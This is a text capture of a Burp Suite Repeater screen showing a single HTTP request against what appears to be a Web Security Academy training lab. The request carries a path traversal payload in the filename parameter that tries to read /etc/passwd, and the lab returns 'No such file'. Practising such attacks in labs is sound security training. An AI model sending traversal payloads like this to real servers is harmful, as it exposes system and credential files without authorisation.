 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Disco
1 2 3 × +
Send Cancel < > Burp AI T
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../../../etc/passwd HTTP/2
2 Host: 0a390011046d7d4d850462d100c40047.web-security-academy.net
3 Cookie: session=1pwuz3PYkcsVQWGNvoBaSe2fdXIFx4FN
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Google Chrome";v="151", "Chromium";v="151"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a390011046d7d4d850462d100c40047.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"